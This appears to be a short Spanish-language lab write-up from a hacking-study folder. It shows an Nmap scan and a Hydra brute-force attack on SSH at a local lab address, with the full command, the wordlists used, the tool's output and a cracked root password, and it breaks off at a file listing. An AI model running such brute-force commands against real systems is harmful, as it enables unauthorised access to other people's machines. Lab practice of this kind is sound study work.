 README
Obteniendo solo el puerto ssh abierto
ataque de fuerza bruta Hydra
Nmap done: 1 IP address (1 host up) scanned in 0.53 seconds
❯ hydra -L user.txt -P paswords_rockyu.txt -t 4 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 10:24:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12000 login tries (l:12/p:1000), ~3000 t
ries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
[STATUS] 8035.00 tries/min, 8035 tries in 00:01h, 3965 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-11 10:26:32
❯
~/Desktop/Hacking_study ✘ INT
Se utilizaron archivos de rockyu lo cual se redujo a 1000 claves para una velocidad mas alta tambien se creo un
archivo de posibles usuarios comunes
❯ ls
paswords_rockyu.txt user.txt
❯ cat user.txt
File: user.txt